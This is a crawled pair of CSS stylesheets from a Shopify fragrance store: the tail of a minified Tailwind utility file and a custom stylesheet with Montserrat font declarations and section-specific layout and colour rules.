var(--tw-border-opacity))}.border-\[\#E1D186\]{--tw-border-opacity: 1;border-color:rgb(225 209 134 / var(--tw-border-opacity))}.border-\[\#EA3E3E\]{--tw-border-opacity: 1;border-color:rgb(234 62 62 / var(--tw-border-opacity))}.border-\[\#a17b2b\]{--tw-border-opacity: 1;border-color:rgb(161 123 43 / var(--tw-border-opacity))}.border-\[\#d3d2c9\]{--tw-border-opacity: 1;border-color:rgb(211 210 201 / var(--tw-border-opacity))}.border-\[\#d6d6d6\]{--tw-border-opacity: 1;border-color:rgb(214 214 214 / var(--tw-border-opacity))}.border-\[\#e5e5e5\]{--tw-border-opacity: 1;border-color:rgb(229 229 229 / var(--tw-border-opacity))}.border-\[\#e8e8e8\]{--tw-border-opacity: 1;border-color:rgb(232 232 232 / var(--tw-border-opacity))}.border-black{--tw-border-opacity: 1;border-color:rgb(0 0 0 / var(--tw-border-opacity))}.border-primary{--tw-border-opacity: 1;border-color:rgb(161 123 43 / var(--tw-border-opacity))}.border-b-primary{--tw-border-opacity: 1;border-bottom-color:rgb(161 123 43 / var(--tw-border-opacity))}.border-t-\[\#e0d185\]{--tw-border-opacity: 1;border-top-color:rgb(224 209 133 / var(--tw-border-opacity))}.\!bg-\[\#fcfaf3\]{--tw-bg-opacity: 1 !important;background-color:rgb(252 250 243 / var(--tw-bg-opacity))!important}.\!bg-transparent{background-color:transparent!important}.bg-\[\#A17B2B\]{--tw-bg-opacity: 1;background-color:rgb(161 123 43 / var(--tw-bg-opacity))}.bg-\[\#E1D186\]{--tw-bg-opacity: 1;background-color:rgb(225 209 134 / var(--tw-bg-opacity))}.bg-\[\#F6F2EA\]{--tw-bg-opacity: 1;background-color:rgb(246 242 234 / var(--tw-bg-opacity))}.bg-\[\#FDECEC\]{--tw-bg-opacity: 1;background-color:rgb(253 236 236 / var(--tw-bg-opacity))}.bg-\[\#a17b2b\]{--tw-bg-opacity: 1;background-color:rgb(161 123 43 / var(--tw-bg-opacity))}.bg-\[\#f3eddf\]{--tw-bg-opacity: 1;background-color:rgb(243 237 223 / var(--tw-bg-opacity))}.bg-\[\#f6f2ea\]{--tw-bg-opacity: 1;background-color:rgb(246 242 234 / var(--tw-bg-opacity))}.bg-\[\#f7f4e9\]{--tw-bg-opacity: 1;background-color:rgb(247 244 233 / var(--tw-bg-opacity))}.bg-\[\#f9f6e7\]{--tw-bg-opacity: 1;background-color:rgb(249 246 231 / var(--tw-bg-opacity))}.bg-\[\#fcfaf3\]{--tw-bg-opacity: 1;background-color:rgb(252 250 243 / var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity: 1;background-color:rgb(161 123 43 / var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.bg-opacity-50{--tw-bg-opacity: .5}.stroke-black{stroke:#000}.stroke-\[0\.7px\]{stroke-width:.7px}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.p-0{padding:0}.p-16{padding:16px}.p-2{padding:2px}.p-24{padding:24px}.p-3{padding:.75rem}.p-4{padding:4px}.p-6{padding:6px}.p-8{padding:8px}.p-96{padding:96px}.p-\[6px\]{padding:6px}.\!px-12{padding-left:12px!important;padding-right:12px!important}.\!px-24{padding-left:24px!important;padding-right:24px!important}.\!py-16{padding-top:16px!important;padding-bottom:16px!important}.px-12{padding-left:12px;padding-right:12px}.px-16{padding-left:16px;padding-right:16px}.px-20{padding-left:20px;padding-right:20px}.px-24{padding-left:24px;padding-right:24px}.px-28{padding-left:28px;padding-right:28px}.px-64{padding-left:64px;padding-right:64px}.px-72{padding-left:72px;padding-right:72px}.px-8{padding-left:8px;padding-right:8px}.px-\[16px\]{padding-left:16px;padding-right:16px}.px-\[50px\]{padding-left:50px;padding-right:50px}.py-12{padding-top:12px;padding-bottom:12px}.py-16{padding-top:16px;padding-bottom:16px}.py-2{padding-top:2px;padding-bottom:2px}.py-20{padding-top:20px;padding-bottom:20px}.py-32{padding-top:32px;padding-bottom:32px}.py-4{padding-top:4px;padding-bottom:4px}.py-48{padding-top:48px;padding-bottom:48px}.py-72{padding-top:72px;padding-bottom:72px}.py-8{padding-top:8px;padding-bottom:8px}.py-\[2px\]{padding-top:2px;padding-bottom:2px}.py-\[48px\]{padding-top:48px;padding-bottom:48px}.py-\[6px\]{padding-top:6px;padding-bottom:6px}.py-\[72px\]{padding-top:72px;padding-bottom:72px}.py-\[8px\]{padding-top:8px;padding-bottom:8px}.pb-0{padding-bottom:0}.pb-16{padding-bottom:16px}.pb-24{padding-bottom:24px}.pb-36{padding-bottom:36px}.pb-96{padding-bottom:96px}.pb-\[256px\]{padding-bottom:256px}.pb-\[32px\]{padding-bottom:32px}.pl-\[10px\]{padding-left:10px}.pr-\[14px\]{padding-right:14px}.pt-0,.pt-\[0px\]{padding-top:0}.pt-\[72px\]{padding-top:72px}.pt-\[96px\]{padding-top:96px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.\!text-16{font-size:16px!important}.\!text-20{font-size:20px!important}.\!text-24{font-size:24px!important}.text-12{font-size:12px}.text-14{font-size:14px}.text-16{font-size:16px}.text-20{font-size:20px}.text-24{font-size:24px}.text-28{font-size:28px}.text-32{font-size:32px}.text-36{font-size:36px}.text-40{font-size:40px}.text-\[14px\]{font-size:14px}.text-\[18px\]{font-size:18px}.text-\[22px\]{font-size:22px}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.\!leading-\[20px\]{line-height:20px!important}.leading-\[1\.2\]{line-height:1.2}.leading-\[1\.3\]{line-height:1.3}.leading-\[20px\]{line-height:20px}.leading-none{line-height:1}.leading-normal{line-height:1.5}.leading-tight{line-height:1.25}.tracking-\[0\.5px\]{letter-spacing:.5px}.tracking-\[1\.4px\]{letter-spacing:1.4px}.tracking-\[1\.5px\]{letter-spacing:1.5px}.tracking-\[1px\]{letter-spacing:1px}.tracking-\[2\.5px\]{letter-spacing:2.5px}.tracking-\[2px\]{letter-spacing:2px}.\!text-primary{--tw-text-opacity: 1 !important;color:rgb(161 123 43 / var(--tw-text-opacity))!important}.text-\[\#33333360\]{color:#33333360}.text-\[\#777571\]{--tw-text-opacity: 1;color:rgb(119 117 113 / var(--tw-text-opacity))}.text-\[\#A17B2B\]{--tw-text-opacity: 1;color:rgb(161 123 43 / var(--tw-text-opacity))}.text-\[\#EA3E3E\]{--tw-text-opacity: 1;color:rgb(234 62 62 / var(--tw-text-opacity))}.text-\[\#a17b2b\]{--tw-text-opacity: 1;color:rgb(161 123 43 / var(--tw-text-opacity))}.text-black{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity))}.text-primary{--tw-text-opacity: 1;color:rgb(161 123 43 / var(--tw-text-opacity))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.decoration-2{text-decoration-thickness:2px}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.\!opacity-100{opacity:1!important}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.outline{outline-style:solid}.blur{--tw-blur: blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-shadow{transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-300{transition-duration:.3s}.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.line-clamp-3{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}.after\:text-20:after{content:var(--tw-content);font-size:20px}.after\:content-\[\'next\'\]:after{--tw-content: "next";content:var(--tw-content)}.after\:content-\[\'prev\'\]:after{--tw-content: "prev";content:var(--tw-content)}.hover\:\!bg-\[\#f7f4e9\]:hover{--tw-bg-opacity: 1 !important;background-color:rgb(247 244 233 / var(--tw-bg-opacity))!important}.hover\:\!bg-black:hover{--tw-bg-opacity: 1 !important;background-color:rgb(0 0 0 / var(--tw-bg-opacity))!important}.hover\:bg-\[\#e6e8e0\]:hover{--tw-bg-opacity: 1;background-color:rgb(230 232 224 / var(--tw-bg-opacity))}.hover\:bg-primary:hover{--tw-bg-opacity: 1;background-color:rgb(161 123 43 / var(--tw-bg-opacity))}.hover\:text-white:hover{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.hover\:shadow-sm:hover{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.focus-visible\:shadow-none:focus-visible{--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.focus-visible\:shadow-transparent:focus-visible{--tw-shadow-color: transparent;--tw-shadow: var(--tw-shadow-colored)}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}@media (max-width: 749px){.md\:relative{position:relative}.md\:right-0{right:0}.md\:col-span-12{grid-column:span 12 / span 12}.md\:col-span-3{grid-column:span 3 / span 3}.md\:col-span-5{grid-column:span 5 / span 5}.md\:col-span-6{grid-column:span 6 / span 6}.md\:col-span-7{grid-column:span 7 / span 7}.md\:col-start-1{grid-column-start:1}.md\:my-8{margin-top:8px;margin-bottom:8px}.md\:mb-12{margin-bottom:12px}.md\:mb-16{margin-bottom:16px}.md\:mb-20{margin-bottom:20px}.md\:mb-4{margin-bottom:4px}.md\:mb-8{margin-bottom:8px}.md\:mr-0{margin-right:0}.md\:mt-0{margin-top:0}.md\:mt-12{margin-top:12px}.md\:mt-16{margin-top:16px}.md\:mt-24{margin-top:24px}.md\:mt-4{margin-top:4px}.md\:mt-8{margin-top:8px}.md\:line-clamp-none{overflow:visible;display:block;-webkit-box-orient:horizontal;-webkit-line-clamp:none}.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:h-16{height:16px}.md\:h-20{height:20px}.md\:h-24{height:24px}.md\:h-40{height:40px}.md\:h-\[52px\]{height:52px}.md\:h-fit{height:-moz-fit-content;height:fit-content}.md\:\!w-2\/3{width:66.666667%!important}.md\:\!w-3\/4{width:75%!important}.md\:w-\[65\%\]{width:65%}.md\:w-\[90\%\]{width:90%}.md\:w-full{width:100%}.md\:max-w-full{max-width:100%}.md\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.md\:flex-col{flex-direction:column}.md\:flex-col-reverse{flex-direction:column-reverse}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-center{justify-content:center}.md\:justify-around{justify-content:space-around}.md\:justify-evenly{justify-content:space-evenly}.md\:gap-0{gap:0px}.md\:gap-12{gap:12px}.md\:gap-4{gap:4px}.md\:gap-8{gap:8px}.md\:gap-x-12{-moz-column-gap:12px;column-gap:12px}.md\:gap-x-4{-moz-column-gap:4px;column-gap:4px}.md\:gap-y-36{row-gap:36px}.md\:gap-y-8{row-gap:8px}.md\:overflow-auto{overflow:auto}.md\:rounded-\[4px\]{border-radius:4px}.md\:border-\[1px\]{border-width:1px}.md\:border-b-\[1px\]{border-bottom-width:1px}.md\:border-\[\#d3d2c9\]{--tw-border-opacity: 1;border-color:rgb(211 210 201 / var(--tw-border-opacity))}.md\:bg-\[\#f9f6e7\]{--tw-bg-opacity: 1;background-color:rgb(249 246 231 / var(--tw-bg-opacity))}.md\:p-0{padding:0}.md\:p-16{padding:16px}.md\:\!px-16{padding-left:16px!important;padding-right:16px!important}.md\:\!py-8{padding-top:8px!important;padding-bottom:8px!important}.md\:px-0{padding-left:0;padding-right:0}.md\:px-12{padding-left:12px;padding-right:12px}.md\:px-16{padding-left:16px;padding-right:16px}.md\:px-20{padding-left:20px;padding-right:20px}.md\:px-24{padding-left:24px;padding-right:24px}.md\:px-32{padding-left:32px;padding-right:32px}.md\:px-4{padding-left:4px;padding-right:4px}.md\:px-48{padding-left:48px;padding-right:48px}.md\:py-12{padding-top:12px;padding-bottom:12px}.md\:py-16{padding-top:16px;padding-bottom:16px}.md\:py-24{padding-top:24px;padding-bottom:24px}.md\:py-32{padding-top:32px;padding-bottom:32px}.md\:py-4{padding-top:4px;padding-bottom:4px}.md\:py-48{padding-top:48px;padding-bottom:48px}.md\:py-64{padding-top:64px;padding-bottom:64px}.md\:py-8{padding-top:8px;padding-bottom:8px}.md\:py-\[16px\]{padding-top:16px;padding-bottom:16px}.md\:py-\[32px\]{padding-top:32px;padding-bottom:32px}.md\:py-\[48px\]{padding-top:48px;padding-bottom:48px}.md\:pl-12{padding-left:12px}.md\:pt-12{padding-top:12px}.md\:pt-\[0\]{padding-top:0}.md\:pt-\[48px\]{padding-top:48px}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:\!text-20{font-size:20px!important}.md\:text-12{font-size:12px}.md\:text-14{font-size:14px}.md\:text-16{font-size:16px}.md\:text-20{font-size:20px}.md\:text-24{font-size:24px}.md\:text-28{font-size:28px}.md\:text-\[10px\]{font-size:10px}.md\:text-\[11px\]{font-size:11px}.md\:text-\[14px\]{font-size:14px}.md\:text-\[18px\]{font-size:18px}.md\:leading-\[1\.15\]{line-height:1.15}.md\:leading-\[1\.1\]{line-height:1.1}.md\:leading-\[1\.2\]{line-height:1.2}.md\:leading-\[1\.3\]{line-height:1.3}.md\:leading-none{line-height:1}.md\:leading-tight{line-height:1.25}.md\:tracking-\[0\.4px\]{letter-spacing:.4px}.md\:tracking-\[0\.5px\]{letter-spacing:.5px}.md\:line-clamp-5{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:5}.md\:line-clamp-none{-webkit-line-clamp:unset}}
/*# sourceMappingURL=/cdn/shop/t/194/assets/base-tailwind.css.map?v=157767848193963328381768233228 */


--- FILE ---
content_type: text/css
request_url: https://amourscents.com/cdn/shop/t/194/assets/website.css?v=44092406922412285611768233270
body_size: 4185
content:
/** Shopify CDN: Minification failed

Line 788:39 Unterminated string token

**/
@font-face {
  font-family: 'montserrat-thin';
  src: url('/cdn/shop/files/Montserrat-Thin.woff') format('woff');  
  font-style: normal;
}
@font-face {
  font-family: 'montserrat-regular';
  src: url('/cdn/shop/files/Montserrat-Regular_c0102de9-202b-4e1b-a3dc-f4a9823183ad.woff') format('woff');  
  font-style: normal;
}
@font-face {
  font-family: 'montserrat-bold';
  src: url('/cdn/shop/files/Montserrat-Bold.woff') format('woff');  
  font-style: normal;
}
@font-face {
  font-family: 'montserrat-medium';
  src: url('/cdn/shop/files/Montserrat-Medium.woff') format('woff');  
  font-style: normal;
}
@font-face {
  font-family: 'montserrat-black';
  src: url('/cdn/shop/files/Montserrat-Black.woff') format('woff');  
  font-style: normal;
}
@font-face {
  font-family: 'montserrat-light';
  src: url('/cdn/shop/files/Montserrat-Light.woff') format('woff');  
  font-style: normal;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .image-with-text__media,
div#shopify-section-template--23289014714660__image_with_text_73pABB .image-with-text__grid .image-with-text__media {
    border-radius: 4px;
}
section#shopify-section-template--23289014714660__rich_text_JRgYb3 .animate-item {
    max-width: 70%;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div .animate-item {
    max-width: 70%;
}
#shopify-section-template--23289014485284__image_with_text_UcfWWH > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div,
#shopify-section-template--23289014485284__image_with_text_P7GtWi > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div {
    border-radius: unset;
}
#shopify-section-template--23289014485284__image_with_text_UcfWWH > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div > img,
#shopify-section-template--23289014485284__image_with_text_P7GtWi > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div > img {
    border-radius: 4px !important;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > h2 {
    line-height: 27px;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 {
  margin-bottom: 50px;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 button.internal-video__play .icon-play {
    color: #E0D185;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 button.internal-video__play .play-button {
    background: #fff;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 .custom-columns__column {
    border: 1px solid #33333333;
    padding: 0;
    margin-right: 10px;
    border-radius: 6px;
    width: 24%;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 .custom-columns__column:nth-child(4) {
  margin-right: 0px;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 .custom-columns__column .custom-columns__block-richtext {
    font-family: 'montserrat-light';
    font-size: 20px;
    line-height: 25px;
    font-style: italic;
    margin: 0;
    padding: 0 15px;
    padding-bottom: 15px;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 .custom-columns__column .custom-columns__block-richtext p {
  margin: 0px;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 .custom-columns__column .custom-columns__block-richtext strong {
  font-style: normal;
  font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 .multicolumn-card__image-wrapper {
    padding-bottom: 0px !important;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 .multicolumn-card__info,
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 .multicolumn-card__info {
  min-height: 358px;
}
div#shopify-section-template--23289014518052__main {
  margin-bottom: 100px;
}
div#shopify-section-template--23289014518052__main li.collection-list__item h3.card__heading {
    font-size: 18px;
    font-family: 'montserrat-bold';
}

div#shopify-section-template--23289014518052__custom_columns_wfpe6d,
div#shopify-section-template--23289014223140__custom_columns_rGn9cB {
  background: #E0D1851A;
  margin-bottom: 50px;
}
div#shopify-section-template--23289014518052__custom_columns_wfpe6d .gradient,
div#shopify-section-template--23289014223140__custom_columns_rGn9cB .gradient {
    background: transparent;
}
div#shopify-section-template--23289014518052__custom_columns_wfpe6d .custom-columns__column h2,
div#shopify-section-template--23289014223140__custom_columns_rGn9cB .custom-columns__column h2 {
    color: #A17B2B;
    font-size: 28px;
    font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014518052__custom_columns_wfpe6d .custom-columns__column:nth-child(4),
div#shopify-section-template--23289014518052__custom_columns_wfpe6d .custom-columns__column:nth-child(3), 
div#shopify-section-template--23289014223140__custom_columns_rGn9cB .custom-columns__column:nth-child(3), 
div#shopify-section-template--23289014223140__custom_columns_rGn9cB .custom-columns__column:nth-child(4) {
    display: none;
}
div#shopify-section-template--23289014518052__custom_columns_wfpe6d .custom-columns__block-richtext p,
div#shopify-section-template--23289014223140__custom_columns_rGn9cB .custom-columns__block-richtext p {
    font-size: 14px;
    font-family: 'montserrat-light';
    color: #000;
}

div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz {
  margin-top: 50px;
}
div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz .custom-columns {
    align-items: flex-start;
}
section#shopify-section-template--23289014485284__rich_text_jkFpYh .rich-text.content-container,
section#shopify-section-template--23289014485284__rich_text_jdJXdU .rich-text.content-container,
section#shopify-section-template--23289014714660__rich_text_Pb7GHz .rich-text.content-container {
    padding-bottom: 0px;
}
section#shopify-section-template--23289014485284__rich_text_jkFpYh .rich-text .rich-text__heading,
section#shopify-section-template--23289014485284__rich_text_jdJXdU .rich-text .rich-text__heading,
section#shopify-section-template--23289014714660__rich_text_Pb7GHz .rich-text .rich-text__heading {
    font-family: 'montserrat-bold';
    font-size: 12px;
    color: #A17B2B;
}
section#shopify-section-template--23289014485284__rich_text_jkFpYh .rich-text .rich-text__text,
section#shopify-section-template--23289014485284__rich_text_jdJXdU .rich-text .rich-text__text,
section#shopify-section-template--23289014714660__rich_text_Pb7GHz .rich-text .rich-text__text {
    margin: 0;
    font-size: 24px;
    font-family: 'montserrat-light';
}
section#shopify-section-template--23289014485284__rich_text_jkFpYh .rich-text .rich-text__text strong,
section#shopify-section-template--23289014485284__rich_text_jdJXdU .rich-text .rich-text__text strong,
section#shopify-section-template--23289014714660__rich_text_Pb7GHz .rich-text .rich-text__text strong {
    font-family: 'montserrat-bold';
}
section#shopify-section-template--23289014714660__featured_collection_MARmjt .card__badge.bottom.left {
    display: none;
}
section#shopify-section-template--23289014714660__featured_collection_MARmjt {
    margin-bottom: 50px;
}


div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz h2.custom-columns__title {
    color: #A17B2B;
    font-family: 'montserrat-light';
    font-size: 12px;
}
div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz .custom-columns__block-richtext {
  margin: 0px;
}
div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz .custom-columns__block-richtext p {
    font-size: 22px;
    font-family: 'montserrat-light';
    line-height: 25px;
}
div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz .custom-columns__block-richtext p strong {
    font-family: 'montserrat-bold';
    display: block;
}
div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz .custom-columns__block {
    margin-bottom: 5px;
}

section#shopify-section-template--23289014714660__multicolumn_yyQkWn {
    margin-bottom: 50px;
}
section#shopify-section-template--23289014714660__multicolumn_yyQkWn .section-template--23289014714660__multicolumn_yyQkWn-padding {
    max-width: 75%;
}
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide01 .multicolumn-card__info,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info {
    background: #f6f2ea;
    border: 2px solid #A17B2B;
    min-height: 358px;
}
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide01 .multicolumn-card__info h3,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info h3 {
    font-family: 'montserrat-light';
    color: #ddbf7d;
    margin-bottom: 10px !important;
}
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info .rte ul {
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL li#splide01-slide01 .multicolumn-card__info .rte ul li,
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide01 .multicolumn-card__info .rte ul li,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info .rte ul li {
    list-style: none;
    position: relative;
    color: #A17B2B;
    font-family: montserrat-bold;
    font-size: 16px;
    margin-bottom: 10px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL li#splide01-slide01 .multicolumn-card__info .rte ul li:before,
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide01 .multicolumn-card__info .rte ul li:before,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info .rte ul li:before {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    background-image: url(/cdn/shop/files/Group_1068.png?v=1725128787);
    background-size: cover;
    position: absolute;
    left: -30px;
    top: 4px;
}
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide02 .multicolumn-card__info,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info {
    background: #fdecec;
    border: 2px solid #EA3E3E;
    min-height: 358px;
}
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide02 .multicolumn-card__info h3,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info h3 {
    font-family: 'montserrat-bold';
    margin-bottom: 10px !important;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL li#splide01-slide03 .multicolumn-card__info .rte ul li,
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide02 .multicolumn-card__info .rte ul li,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info .rte ul li {
    list-style: none;
    position: relative;
    color: #EA3E3E;
    font-family: montserrat-light;
    font-size: 16px;
    margin-bottom: 10px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL li#splide01-slide03 .multicolumn-card__info .rte ul li:before, 
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide02 .multicolumn-card__info .rte ul li:before, 
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info .rte ul li:before {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    background-image: url(/cdn/shop/files/Group_1347.png?v=1725293164);
    background-size: cover;
    position: absolute;
    left: -30px;
    top: 4px;
}
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info h3,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info h3,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info .rte,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info .rte {
    max-width: 70%;
    margin: 0 auto;
}
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01:after {
    content: 'VS';
    display: block;
    background: black;
    color: #fff;
    font-family: montserrat-bold;
    position: absolute;
    top: 30px;
    right: -45px;
    text-align: center;
    padding: 20px;
    border-radius: 50%;
    line-height: 26px;
    font-size: 20px;
    z-index: 999;
}
section#shopify-section-template--23289014714660__multicolumn_yyQkWn ul#splide01-list {
  column-gap: 20px;
}

section#shopify-section-template--23289014714660__rich_text_a7yqND .rich-text {
  padding-bottom: 0px;
}
section#shopify-section-template--23289014714660__rich_text_a7yqND .rich-text__heading {
    color: #A17B2B;
    font-family: 'montserrat-bold';
    font-size: 12px;
}
section#shopify-section-template--23289014714660__rich_text_a7yqND .rich-text__text {
    margin: 0;
    font-size: 23px;
    font-family: 'montserrat-light';
}
section#shopify-section-template--23289014714660__rich_text_a7yqND .rich-text__text  strong {
    font-family: 'montserrat-bold';
}

.product__accordion .summary__title h2 {
    font-family: 'montserrat-bold';
    font-size: 20px;
}

section#shopify-section-template--23289014714660__172505778324ebf9a0,
section#shopify-section-template--23289014714660__rich_text_aHQxyn {
    background: #E0D1851A;
}
section#shopify-section-template--23289014714660__rich_text_aHQxyn .rich-text {
    background: transparent;
    padding-top: 80px;
}
section#shopify-section-template--23289014714660__rich_text_aHQxyn .rich-text .rich-text__heading {
    font-family: 'montserrat-bold';
    font-size: 12px;
}
section#shopify-section-template--23289014714660__rich_text_aHQxyn .rich-text .rich-text__text {
    margin: 0;
    font-size: 24px;
    font-family: 'montserrat-light';
}
section#shopify-section-template--23289014714660__rich_text_aHQxyn .rich-text .rich-text__text strong {
    font-family: 'montserrat-bold';
}


div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid {
    max-width: 80%;
    margin: 0 auto;
    align-items: center;
    padding-top: 50px;
    padding-bottom: 50px;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .image-with-text__heading {
    font-size: 12px;
    color: #A17B2B;
    font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .image-with-text__heading strong {
    color: #000;
    display: block;
    margin-top: 5px;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .image-with-text__text {
    font-family: 'montserrat-light';
    font-size: 14px;
    line-height: 20px;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .image-with-text__text strong {
  font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .captions {
    background: #E0D1851A;
    padding: 15px 20px;
    color: #A17B2B;
    font-size: 14px;
  font-family: 'montserrat-light';
  margin: 0;
}
